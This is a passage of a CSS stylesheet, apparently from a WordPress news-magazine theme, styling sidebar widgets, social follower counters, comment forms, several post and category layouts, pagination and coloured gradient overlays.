.right-sidebar .vinkmag_latest_news_widget .recent-posts-widget .list-unstyled,
.left-sidebar .vinkmag_latest_news_widget .recent-posts-widget .list-unstyled {
  margin: 0 -15px;
}

.right-sidebar .vinkmag_latest_news_widget .recent-posts-widget .list-unstyled li,
.left-sidebar .vinkmag_latest_news_widget .recent-posts-widget .list-unstyled li {
  min-height: 80px;
  border-bottom: 1px solid #eae8e8;
  padding: 5px 0;
}

.right-sidebar .vinkmag_latest_news_widget .recent-posts-widget .list-unstyled li:last-child,
.left-sidebar .vinkmag_latest_news_widget .recent-posts-widget .list-unstyled li:last-child {
  border-bottom: none;
}

.right-sidebar .vinkmag_latest_news_widget .recent-posts-widget .list-unstyled li .post-meta,
.left-sidebar .vinkmag_latest_news_widget .recent-posts-widget .list-unstyled li .post-meta {
  margin-bottom: 0;
  font-size: 11px;
}

.right-sidebar .vinkmag_latest_news_widget .recent-posts-widget .posts-thumb img,
.left-sidebar .vinkmag_latest_news_widget .recent-posts-widget .posts-thumb img {
  width: 70px;
  height: 55px;
}

.right-sidebar .ts-grid-box.widget_media_image,
.left-sidebar .ts-grid-box.widget_media_image {
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent;
  text-align: center;
}

.right-sidebar .ts-grid-box.widget_media_image img,
.left-sidebar .ts-grid-box.widget_media_image img {
  margin: 0;
}

.right-sidebar .ts-grid-box.widget_categories ul li,
.left-sidebar .ts-grid-box.widget_categories ul li {
  text-align: right;
  clear: both;
  overflow: hidden;
  display: block;
}

.right-sidebar .ts-grid-box.widget_categories ul li a,
.left-sidebar .ts-grid-box.widget_categories ul li a {
  float: left;
}

.right-sidebar .post-tab-list .post-title,
.left-sidebar .post-tab-list .post-title {
  font-size: 14px;
}

.right-sidebar .widgets.ts-grid-box.pu_media_upload,
.left-sidebar .widgets.ts-grid-box.pu_media_upload {
  padding: 0;
}

.right-sidebar .widgets.ts-grid-box.pu_media_upload .widgets.author-box-widget.ts-grid-box,
.left-sidebar .widgets.ts-grid-box.pu_media_upload .widgets.author-box-widget.ts-grid-box {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.right-sidebar-1 .widgets.widgets-item .widget-title {
  margin-left: 0;
}

.right-sidebar-1 .widgets.widgets-item .widget-title span {
  background: #fff;
  padding-right: 10px;
  position: relative;
}

.right-sidebar-1 .widgets.widgets-item .widget-title:before {
  left: 0;
  background: #d72924;
  width: 100%;
  height: 1px;
  bottom: 0;
  margin: auto;
}

.sidebar-2 .widgets-populer-post .post-content.media {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ddd;
}

.sidebar-2 .widgets-populer-post .post-content.media:last-of-type {
  margin-bottom: 0;
  border-bottom: none;
}

.topic-list {
  text-align: center;
  position: relative;
  display: block;
  margin: -30px auto 30px;
  border: none;
  background: #d72924;
  color: #fff;
  padding: 10px 40px;
  outline: none;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  min-width: 200px;
}

.apsc-theme-1 {
  display: block;
  clear: both;
}

.apsc-theme-1 .apsc-each-profile {
  width: 60px;
  min-height: inherit;
}

.apsc-theme-1 .apsc-each-profile a {
  border-radius: 0;
}

.apsc-theme-1 .apsc-each-profile .social-icon i {
  font-size: 14px;
}

.apsc-theme-2 {
  clear: both;
  display: block;
}

.apsc-theme-2 .apsc-each-profile {
  width: 70px;
  margin: 0 5px;
}

.apsc-theme-2 .apsc-each-profile a {
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.apsc-theme-2 .apsc-each-profile a .apsc-inner-block {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i {
  font-size: 16px;
  width: 45px;
  height: 45px;
  display: block;
  text-align: center;
  color: #fff;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  padding: 15px 0;
  margin: auto auto 8px;
  background: #d72924;
}

.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i.apsc-facebook {
  background: #3b5999;
}

.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i.apsc-twitter {
  background: #55acee;
}

.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i.apsc-googlePlus {
  background: #dd4b39;
}

.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i.apsc-instagram {
  background: #517fa3;
}

.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i.apsc-youtube {
  background: #f33220;
}

.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i.apsc-soundcloud {
  background: #f50;
}

.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i.apsc-dribbble {
  background: #ea4c89;
}

.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .apsc-count {
  color: #222222;
}

.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .apsc-media-type {
  color: #a9a9a9;
}

.apsc-theme-2 .apsc-each-profile a:hover {
  -webkit-transform: scale(1) rotate(0deg);
  -ms-transform: scale(1) rotate(0deg);
  transform: scale(1) rotate(0deg);
}

.apsc-theme-4 {
  display: block;
  clear: both;
}

.apsc-theme-4 .apsc-each-profile {
  float: none;
  margin: 0 0 10px;
}

.apsc-theme-4 .apsc-each-profile a {
  height: 48px;
  line-height: 48px;
  border-radius: 0;
  display: block;
}

.apsc-theme-4 .apsc-each-profile a i {
  width: 34px;
  height: 34px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  text-align: center;
  color: #fff;
  padding: 10px 0;
  margin-right: 5px;
  font-size: 16px;
  background: #d72924;
}

.apsc-theme-4 .apsc-each-profile a i.apsc-facebook {
  background: #324c82;
}

.apsc-theme-4 .apsc-each-profile a i.apsc-twitter {
  background: #4892cb;
}

.apsc-theme-4 .apsc-each-profile a i.apsc-googlePlus {
  background: #bc4031;
}

.apsc-theme-4 .apsc-each-profile a i.apsc-instagram {
  background: #517fa3;
}

.apsc-theme-4 .apsc-each-profile a i.apsc-youtube {
  background: #da1300;
}

.apsc-theme-4 .apsc-each-profile a i.apsc-soundcloud {
  background: #f50;
}

.apsc-theme-4 .apsc-each-profile a i.apsc-dribbble {
  background: #dc3274;
}

.apsc-theme-4 .apsc-each-profile a .apsc-count {
  float: right;
}

.apsc-theme-4 .apsc-each-profile:last-of-type {
  margin-bottom: 0;
}

/*------------------------- 
comments-form
--------------------------*/
.comments-form .comment-respond {
  margin-bottom: 15px;
}

.comments-form .comment-reply-title {
  font-weight: 500;
  line-height: 32px;
  margin-bottom: 20px;
  font-size: 20px;
  clear: both;
}

.comments-form .comment-reply-title #cancel-comment-reply-link {
  float: right;
  color: #232323;
}

.comments-form .comment-form-cookies-consent {
  margin-bottom: 30px;
}

.comments-form .comment-form-cookies-consent label {
  font-size: 15px;
  color: #232323;
  cursor: pointer;
  display: inline;
}

.comments-form a {
  color: #232323;
}

.ts-form .form-control,
.comment-form .form-control {
  height: 45px;
  width: 100%;
  border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  margin-bottom: 20px;
  font-size: 14px;
}

.ts-form .form-control:focus,
.comment-form .form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #d72924;
}

.ts-form .form-control.msg-box,
.comment-form .form-control.msg-box {
  height: 185px;
  resize: none;
}

.ts-form textarea.form-control,
.comment-form textarea.form-control {
  height: 200px;
  margin-bottom: 30px;
  resize: none;
}

.ts-form p.form-submit,
.comment-form p.form-submit {
  margin-bottom: 0;
}

.view-all-link {
  font-size: 14px;
  color: #5c5c5c;
  font-weight: 600;
}

/* Post comment */
.blog-post-comment .comment-title {
  font-size: 18px;
}

.blog-post-comment .comment-info [class*=col-md-] {
  margin-bottom: 15px;
  position: inherit;
}

.blog-post-comment .comment-respond .comment-reply-title {
  font-size: 24px;
}

.blog-post-comment .comment-respond .comment-form .comment-notes {
  font-style: italic;
}

.blog-post-comment .comment-respond .comment-form .btn.btn-primary {
  margin-top: 40px;
}

.loginformuser .form-control {
  height: 100%;
}

/* Common */
.pingback p,
.pingback .says {
  display: none;
}

.single-post-wrapper .comments-list {
  margin-bottom: 0;
  padding-left: 0;
}

.single-post-wrapper .comments-list li.comment {
  list-style: none;
}

.comments-list {
  list-style: none;
  margin: 0;
  padding: 30px 0 0px 0;
}

.comments-list .pingback .comment-body {
  margin-left: 0;
}

.comments-list img {
  float: left;
  margin-right: 15px;
}

.comments-list .comment {
  list-style: none;
}

.comments-list .comment .last {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.comments-list .comment-author {
  margin-bottom: 0;
  margin-top: 0;
  font-weight: 700;
  font-size: 18px;
  color: #222222;
  font-style: normal;
}

.comments-list .comment-author cite {
  font-style: normal;
}

.comments-list .comment-date {
  color: #222222;
  font-size: 14px;
  display: block;
  margin-top: -5px;
}

.comments-list .comment-content {
  margin: 15px 0;
}

.comments-list .comment-content p img {
  float: none;
}

.comments-list .comment-body {
  border-bottom: 1px solid #f1f1f1;
  padding-bottom: 20px;
  margin-bottom: 30px;
  margin-left: 110px;
}

.comments-list img.avatar {
  width: 80px;
  height: 80px;
  border-radius: 100%;
  margin-right: 30px;
}

.comments-list ul.children img.avatar {
  width: 60px;
  height: 60px;
}

.comments-list .comment-reply-link {
  color: #252a37;
  font-weight: 400;
  font-size: 14px;
}

.comments-list .comment-reply-link i {
  margin-right: 5px;
}

.comments-list .comment-reply-link:hover {
  color: #007dff;
}

.comments-counter {
  font-size: 18px;
}

.comments-counter a {
  color: #5a5a5a;
}

.comments-reply {
  list-style: none;
  margin: 0 0 0 70px;
}

/*-- my blog --*/
/*------------- single post style 2 ---------------*/
.category-name-list {
  margin-bottom: 20px;
}

.category-name-list .post-cat {
  position: relative;
  left: 0;
  margin-right: 10px;
}

.post-layout-1 .post-meta-info {
  margin-bottom: 40px;
}

.post-layout-1 .post-meta-info li.author a {
  text-transform: uppercase;
  font-weight: 500;
  color: #232323;
}

.post-layout-1 .post-meta-info li.author a img {
  width: 40px;
  height: 40px;
}

.post-layout-1 .breadcrumb {
  margin-bottom: 2px;
}

.post-layout-1 .vinkmag-single p span {
  background: transparent;
}

.post-layout-1 .gallery-img {
  margin: 40px 0;
}

.single-big-img {
  min-height: 550px;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  display: block;
}

.single-big-img .ts-video-btn {
  top: 50%;
  -webkit-transform: translateY(-15%);
  -ms-transform: translateY(-15%);
  transform: translateY(-15%);
}

.img-ovarlay:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: '';
  background: rgba(0, 0, 0, 0.3);
}

/*------------ post layout 3 ----------------*/
.post-layout-2 .single-big-img:before {
  position: absolute;
  left: 0;
  top: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(14%, rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.85)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 14%, rgba(0, 0, 0, 0.85) 100%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 14%, rgba(0, 0, 0, 0.85) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 14%, rgba(0, 0, 0, 0.85) 100%);
  content: '';
  width: 100%;
  height: 100%;
}

.post-layout-2 .single-big-img .entry-header {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 30px 80px;
}

.post-layout-2 .single-big-img .entry-header .post-title {
  color: #fff;
}

.post-layout-2 .post-meta-info > li {
  color: #fff;
}

.post-layout-2 .post-meta-info > li > a {
  color: #fff;
}

.post-layout-2 .post-meta-info > li.author a {
  text-transform: uppercase;
}

.post-layout-2 .post-meta-info > li.share-post a i {
  font-size: 16px;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  text-align: center;
  padding: 9px 0px;
  margin-right: 0px;
  background: #d72924;
}

.post-layout-2 .breadcrumb {
  margin-bottom: 2px;
}

/*--------------------post-layout-4 ------------*/
.post-layout-3 .content-wrapper.vinkmag-single {
  padding-top: 0;
}

.post-layout-7 {
  padding-top: 0;
}

.post-layout-7 .single-big-img:before {
  position: absolute;
  left: 0;
  top: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(14%, rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.85)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 14%, rgba(0, 0, 0, 0.85) 100%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 14%, rgba(0, 0, 0, 0.85) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 14%, rgba(0, 0, 0, 0.85) 100%);
  content: '';
  width: 100%;
  height: 100%;
}

.post-layout-7 .single-big-img .entry-header-item {
  padding-top: 332px;
  padding-bottom: 40px;
}

.post-layout-7 .single-big-img .entry-header .post-title {
  color: #fff;
}

.post-layout-7 .post-meta-info li {
  color: #fff;
}

.post-layout-7 .post-meta-info li a {
  color: #fff;
}

.post-layout-7 .post-meta-info li.author a {
  text-transform: uppercase;
}

.post-layout-7 .post-meta-info li.share-post a i {
  font-size: 16px;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  text-align: center;
  padding: 9px 0px;
  margin-right: 0px;
  background: #d72924;
}

/*------------------ pos layout 6 -----------*/
.post-layout-6 .vinkmag-single.content-wrapper {
  margin-top: -150px;
}

/*-------------- post-layout-10--------*/
.post-layout-10 .entry-header {
  background: #fff;
  padding: 30px;
}

.post-layout-10 .entry-header .post-cat {
  left: 0;
  margin-right: 15px;
  margin-bottom: 20px;
}

/*----------- ----------------------------------
      home 2
 ----------------------------------*/
.ts-grid-box.ts-category-title {
  padding: 18px 30px;
}

.ts-grid-box.ts-category-title .ts-title {
  margin-bottom: 0;
}

.ts-list-post-box .ts-post-thumb {
  margin-bottom: 0;
}

.ts-list-post-box.ts-grid-content .post-content {
  padding-top: 20px;
  padding-bottom: 15px;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom: 1px solid #f0f1f4;
}

.ts-list-post-box.ts-grid-content .item .post-title {
  margin-bottom: 5px;
}

.ts-list-post-box.ts-grid-content .item:last-of-type {
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}

.ts-list-post-box.ts-grid-content .item:last-of-type .post-content {
  border-bottom: none;
}

.post-list-box.ts-list-post-box.ts-grid-content .post-content:last-of-type {
  border-bottom: none;
}

/*-------- video slider ----*/
.flex {
  display: -webkit-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-justify-content: flex-start;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.video-slider {
  overflow: hidden;
  position: relative;
}

.video-slider .slider-link.next {
  position: relative;
}

.video-slider .post-video {
  margin-bottom: 0;
}

.video-slider .post-video .post-video-content {
  padding: 40px;
}

.video-slider .post-video .post-video-content h3 {
  margin-bottom: 12px;
}

.video-slider .post-video .ts-play-btn {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  z-index: 1;
  background: #d72924;
  border-color: #d72924;
}

.video-slider .post-video img {
  max-height: 500px;
}

.video-slider .owl-nav {
  left: 0;
  top: 50%;
  right: auto;
  background: #272727;
  color: #fff;
  padding: 0 10px;
  margin-left: 40px;
}

.video-slider .owl-nav .owl-prev {
  margin-left: 0;
}

.category-style .ts-col-box.ts-grid-box {
  padding: 30px 15px 22px;
}

.category-style .ts-col-box.ts-grid-box .post-cat {
  left: 20px;
}

.category-style .ts-col-box.ts-grid-box .ts-title {
  padding-left: 15px;
}

.ts-video-icon {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
  margin: auto;
  display: block;
  text-align: center;
  font-size: 48px;
  color: #fff;
  z-index: 2;
}

.ts-video-icon:hover {
  color: #fff;
}

.category-box-item .ts-grid-box .ts-post-thumb img {
  max-height: 340px;
}

.category-post-item1 .ts-grid-box .ts-post-thumb img {
  max-height: 194px;
}

.category-item {
  padding-bottom: 24px;
}

.category-box-item-3 {
  padding-bottom: 20px;
}

.category-box-item-3 .item p {
  margin-bottom: 0;
}

.archive .grid-sm .post-content {
  min-height: 95px;
}

.archive .grid-md .post-content {
  min-height: 192px;
}

.archive .category-layout-1 .grid-md .post-content {
  min-height: 1px;
}

.archive .category-layout-1 .ts-grid-box.ts-grid-content,
.archive .category-layout-2 .ts-grid-box.ts-grid-content {
  background: #fff;
}

.archive .category-layout-1 .ts-grid-box.ts-grid-content .post-content,
.archive .category-layout-2 .ts-grid-box.ts-grid-content .post-content {
  padding: 0 20px 10px 20px;
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}

.archive .category-layout-1 .ts-grid-box.ts-grid-content .post-content .post-title,
.archive .category-layout-2 .ts-grid-box.ts-grid-content .post-content .post-title {
  margin-bottom: 5px;
}

.archive .category-layout-1 .ts-grid-box.ts-grid-content .post-content p,
.archive .category-layout-2 .ts-grid-box.ts-grid-content .post-content p {
  display: none;
}

.archive .category-layout-1 .ts-grid-box.ts-grid-content .post-meta-info li.author,
.archive .category-layout-1 .ts-grid-box.ts-grid-content .post-meta-info li.active,
.archive .category-layout-2 .ts-grid-box.ts-grid-content .post-meta-info li.author,
.archive .category-layout-2 .ts-grid-box.ts-grid-content .post-meta-info li.active {
  display: none;
}

.archive .category-layout-3 .ts-grid-box.ts-grid-content {
  background: #fff;
}

.archive .category-layout-3 .ts-grid-box.ts-grid-content .post-content {
  padding: 0 20px 10px 20px;
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}

.archive .category-layout-4 .grid-md .post-content {
  min-height: 125px;
}

.archive .category-layout-4 .grid-md .post-content .post-title {
  font-size: 20px;
}

.archive .category-layout-5 .grid-md .post-content {
  min-height: inherit;
}

.archive .category-layout-5 .grid-md .ts-overlay-style .ts-post-thumb .post-cat {
  position: absolute;
  top: 0;
}

.archive .category-layout-5 .grid-md .ts-overlay-style .post-title {
  font-size: 20px;
}

.archive.author .ts-grid-box .ts-breadcrumb {
  display: none;
}

.archive.author .ts-grid-box .ts-title {
  display: none;
}

.entry-cat-header .ts-title {
  margin-bottom: 0;
}

.category-layout-3 .post-meta-info li a {
  color: #232323;
  text-transform: uppercase;
}

.post-cat.no-bg {
  margin-left: 0;
  background: transparent;
  color: #d72924;
  margin-bottom: 10px;
}

.post-cat.no-bg.pink-color {
  color: #ff5575;
}

.post-cat.orange-color.no-bg {
  color: #ff6e0d;
}

.post-cat.blue-color.no-bg {
  color: #007dff;
}

.post-cat.green-color.no-bg {
  color: #4ab106;
}

.post-cat.yellow-color.no-bg {
  color: #ffaf31;
}

.category-layout-5 .ts-grid-box {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.category-layout-5 .ts-overlay-style .ts-post-thumb {
  margin-bottom: 0;
}

.category-layout-6 .entry-cat-header .ts-title {
  margin-left: 0px;
}

.category-layout-6 .post-list.ts-grid-box {
  padding-bottom: 15px;
}

.ts-post-thumb {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden;
  margin-bottom: 20px;
}

.ts-post-thumb img {
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
  width: 100%;
}

/*--------------------- ts-category-list----------*/
.ts-category-list li {
  display: inline-block;
}

.ts-category-list li a {
  font-size: 13px;
  color: #232323;
  background: #e9e9e9;
  display: block;
  line-height: 22px;
  padding: 2px 11px;
  margin-left: 6px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
}

.ts-category-list li a.ts-blue-bg {
  background: #007dff;
  color: #fff;
}

/*------------------------- pagination --------------*/
.pagination {
  display: block;
}

.pagination li {
  display: inline-block;
}

.pagination li a {
  display: block;
  width: 30px;
  height: 30px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  line-height: 31px;
  font-size: 14px;
  color: #888888;
}

.pagination li.active a, .pagination li:hover a {
  background: #d72924;
  color: #fff;
}

.ts-pagination-1 {
  margin-top: 30px;
}

.ts-pagination-1 .pagination li a:hover {
  background: #6cba40;
}

.ts-pagination-1 .pagination li.active a {
  background: #6cba40;
}

/*-------- post box veriation css -----*/
.post-style-1 {
  position: relative;
  margin: 0;
}

.post-style-1 .p-1 {
  padding: 0 2px !important;
}

.post-style-1 .item {
  min-height: 500px;
}

.post-style-1.ts-overlay-style .overlay-post-content .post-title {
  margin-bottom: 5px;
}

.post-box-style .ts-grid-box {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent;
}

.post-box-style .ts-grid-content .post-content {
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.post-box-style .ts-grid-content .item:last-of-type {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.post-box-style .ts-grid-content .item:last-of-type .post-content {
  border-bottom: none;
}

.post-box-style .ts-overlay-style .overlay-post-content .post-meta-info li.active {
  color: #6cba40;
}

/*---------- ts-title-item -------------*/
.ts-title-item {
  position: relative;
  margin-bottom: 30px;
}

.ts-title-item .view-all-link {
  position: relative;
  top: -8px;
}

.ts-title-item.title-item-1 .ts-title:before {
  background: #005689;
}

.ts-title-item.title-item-1 .ts-title:after {
  display: none;
}

.ts-title-item.white .ts-title {
  color: #fff;
}

.ts-grid-item {
  padding: 0;
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.ts-grid-item .overlay-post-content .post-title a:hover {
  color: #fff;
}

.ts-grid-item.widgets-populer-post {
  padding: 0;
}

.ts-grid-item.widgets-populer-post .post-content.media {
  padding-bottom: 17px;
  margin-bottom: 17px;
  border-bottom: 1px solid #ededed;
}

.ts-grid-item.widgets-populer-post .post-content.media:last-of-type {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.ts-grid-item .ts-grid-content .item:last-of-type {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.ts-grid-item .ts-grid-content .item:last-of-type .post-content {
  border-bottom: none;
}

.ts-grid-item.ts-grid-item1 .col-lg-6 .ts-post-thumb img {
  max-height: 230px;
  width: 100%;
}

.ts-grid-item .ts-overlay-style .post-meta-info li.author a:hover {
  color: #6cba40;
}

.ts-post-style-2 .ts-overlay-style .item {
  min-height: 450px;
}

.grid-style-1 .ts-post-thumb {
  margin-bottom: 15px;
}

.ts-grid-style-2 .post-cat {
  left: 0;
  margin-bottom: 12px;
}

/*--------------------- food css -----*/
.slider-grid-style3 .item {
  min-height: 430px;
}

.slider-grid-style3 .owl-dots {
  position: absolute;
  right: 0;
  top: auto;
  z-index: 1;
  bottom: 21px;
  left: 0;
  margin: auto;
  display: block;
  text-align: center;
}

.slider-grid-style3 .owl-dots .owl-dot span {
  background: #fff;
}

.slider-grid-style3 .owl-dots .owl-dot.active span {
  background: #fff;
}

.ts-featured-post .item {
  position: relative;
  background-position: 50% 50%;
  -webkit-background-size: cover;
  background-size: cover;
  -webkit-backface-visibility: hidden;
}

.ts-featured-post .overlay-post-content {
  max-width: 520px;
  right: 0;
  top: 50%;
  bottom: 0;
  margin: auto;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
  text-align: center;
}

.ts-featured-post .overlay-post-content .post-cat-name {
  margin-bottom: 30px;
  padding-bottom: 25px;
  position: relative;
  display: block;
}

.ts-featured-post .overlay-post-content .post-cat-name:before {
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  width: 45px;
  height: 1px;
  background: #897f7a;
  margin: auto;
  content: '';
}

.ts-featured-post .overlay-post-content .post-title {
  margin-bottom: 20px;
}

.post-cat-name {
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  color: #6cba40;
  margin-bottom: 10px;
  display: inline-block;
  letter-spacing: 0.65px;
}

.post-cat-name:hover {
  color: #6cba40;
}

.post-author-name {
  font-size: 12px;
  line-height: 26px;
  color: #fff;
  text-transform: uppercase;
}

.post-author-name:hover {
  color: #6cba40;
}

.post-content-box .ts-post-thumb {
  margin-bottom: 0;
}

.post-content-box .post-content {
  padding: 18px 15px;
  margin: -20px 20px 0px;
  background: #fff;
  text-align: center;
}

.post-content-box .post-content .post-cat {
  left: 0;
}

.featured-content-box .post-content {
  padding: 35px 35px;
  margin: -40px 40px 0px;
}

/*----- post-list-tab------*/
.post-list-tab .post-tab-list {
  padding: 20px 0 0;
}

.ts-title-item .ts-title:after {
  position: absolute;
  right: 0;
  bottom: 10px;
  width: 100%;
  height: 1px;
  background: #e4e4e4;
  content: '';
  z-index: 0;
}

.ts-title-item .ts-title span {
  background: #fff;
  z-index: 1;
  position: relative;
  padding: 0px 20px 0 0;
}

.ts-title-item.bg-gray .ts-title span {
  background: #f7f7f7;
}

.ts-overlay-item .ts-overlay-style .item .ts-post-thumb {
  margin-bottom: 0;
}

.ts-overlay-item .ts-overlay-style .ts-video-icon:hover {
  color: #fff;
}

.post-list .post-meta-info li {
  margin-right: 18px;
}

.post-list .post-meta-info li a {
  color: #232323;
  font-weight: 500;
}

.post-list .post-content-box .post-content {
  padding: 26px 15px;
  margin: -40px 20px 0px;
}

.post-list .ts-post-thumb {
  position: relative;
}

.post-list .ts-post-thumb .post-cat {
  position: absolute;
}

.hot-topics-item .post-list .post-content p {
  padding-right: 20px;
}

.hot-topics-item .widgets.widgets-item.widgets-populer-post {
  padding: 0;
}

/*-----------------------------
 instragram photo 
 --------------------------*/
.instagramPhoto {
  padding: 0;
  position: relative;
}

.ts-single-inst {
  width: 100%;
  overflow: hidden;
}

.ts-single-inst img {
  width: 100%;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
}

.ts-single-inst img:hover {
  opacity: 0.7;
  -webkit-transform: scale(1.06);
  -ms-transform: scale(1.06);
  transform: scale(1.06);
}

/*----------- ---------------
       technology index css
   ----------------------------*/
.featured-section-item {
  background: #000032;
}

.ts-grid-features-box {
  padding: 60px 40px 100px;
  background: #fff;
}

.ts-grid-features-box .post-cat {
  left: 0;
  margin-bottom: 20px;
}

.ts-grid-features-box .post-content p {
  font-size: 15px;
  margin-bottom: 25px;
  color: #777777;
}

.ts-grid-features-box .post-meta-info li.active {
  color: #007dff;
}

.overlay-heighlight-blue .item .post-date-info {
  color: #fff;
}

.overlay-heighlight-blue .item:before {
  background-image: -webkit-gradient(linear, left bottom, left top, from(#40c3f6), to(rgba(43, 192, 245, 0)));
  background-image: -webkit-linear-gradient(bottom, #40c3f6 0%, rgba(43, 192, 245, 0) 100%);
  background-image: -o-linear-gradient(bottom, #40c3f6 0%, rgba(43, 192, 245, 0) 100%);
  background-image: linear-gradient(0deg, #40c3f6 0%, rgba(43, 192, 245, 0) 100%);
  opacity: .6;
}

.overlay-heighlight-green .post-date-info {
  color: #fff;
}

.overlay-heighlight-green .item:before {
  background-image: -webkit-gradient(linear, left bottom, left top, from(#0cd31f), to(rgba(12, 211, 31, 0)));
  background-image: -webkit-linear-gradient(bottom, #0cd31f 0%, rgba(12, 211, 31, 0) 100%);
  background-image: -o-linear-gradient(bottom, #0cd31f 0%, rgba(12, 211, 31, 0) 100%);
  background-image: linear-gradient(0deg, #0cd31f 0%, rgba(12, 211, 31, 0) 100%);
  opacity: .6;
}

.overlay-heighlight-red .post-date-info {
  color: #fff;
}

.overlay-heighlight-red .item:before {
  background-image: -webkit-gradient(linear, left bottom, left top, from(#f71b30), to(rgba(211, 12, 35, 0)));
  background-image: -webkit-linear-gradient(bottom, #f71b30 0%, rgba(211, 12, 35, 0) 100%);
  background-image: -o-linear-gradient(bottom, #f71b30 0%, rgba(211, 12, 35, 0) 100%);
  background-image: linear-gradient(0deg, #f71b30 0%, rgba(211, 12, 35, 0) 100%);
  opacity: .6;
}

.overlay-heighlight-blue .post-date-info {
  color: #fff;
}

.overlay-heighlight-blue .item:before {
  background-image: -webkit-gradient(linear, left bottom, left top, from(#40c3f6), to(rgba(43, 192, 245, 0)));
  background-image: -webkit-linear-gradient(bottom, #40c3f6 0%, rgba(43, 192, 245, 0) 100%);
  background-image: -o-linear-gradient(bottom, #40c3f6 0%, rgba(43, 192, 245, 0) 100%);
  background-image: linear-gradient(0deg, #40c3f6 0%, rgba(43, 192, 245, 0) 100%);
  opacity: .6;
}

.overlay-heighlight-orange .post-date-info {
  color: #fff;
}

.overlay-heighlight-orange .item:before {
  background-image: -webkit-gradient(linear, left bottom, left top, from(#f2520b), to(rgba(43, 192, 245, 0)));
  background-image: -webkit-linear-gradient(bottom, #f2520b 0%, rgba(43, 192, 245, 0) 100%);
  background-image: -o-linear-gradient(bottom, #f2520b 0%, rgba(43, 192, 245, 0) 100%);
  background-image: linear-gradient(0deg, #f2520b 0%, rgba(43, 192, 245, 0) 100%);
  opacity: .7;
}

.overlay-heighlight-blue-dark .post-date-info {
  color: #fff;
}

.overlay-heighlight-blue-dark .item:before {
